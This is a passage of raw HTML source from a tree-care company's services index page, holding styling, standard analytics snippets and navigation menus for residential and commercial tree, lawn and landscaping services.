span[aria-hidden=true]{display:none}@media (max-width:767.98px){section.postIndexContent{margin-top:15px;margin-bottom:15px}section.postIndexContent .post .readmore a,section.postIndexContent .post .summary{font-size:16px}section.postIndexContent .paginationArea{display:flex;justify-content:center;border-top:2px solid #00833f;margin-top:0;padding:30px 0}}@media (max-width:575.98px){section.postIndexContent .colResults .post .summary{font-size:16px}section.postIndexContent .indexRow .colSidebar{margin-bottom:0}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){section.postIndexContent .colResults .results{margin-right:-60px;margin-left:-60px}section.postIndexContent .colResults .results .post{padding-right:60px;padding-left:60px}.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postIndexContent.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postIndexContent.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=contactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=contactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage insectDiseaseResourceCenterIndex hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Davey Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/crblutqj/spring-tree-bud.jpeg?width=150&height=99&v=1d8b254d00dec40&format=webp&quality=80 150w, /media/crblutqj/spring-tree-bud.jpeg?width=300&height=197&v=1d8b254d00dec40&format=webp&quality=80 300w, /media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80 430w " data-src="/media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Bud" />                                                <a href="https://blog.davey.com/trees-and-climate-change-what-a-warmer-winter-means-for-spring-growth/" class="articleTitle">Trees and Climate Change: What a Warmer Winter Means for Spring Growth</a>
                                                <div class="date">January 23, 2026</div>
                                                <div class="text">Warmer winters are disrupting tree dormancy, causing early bud swell and frost damage. Learn the signs and how to protect your trees this season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
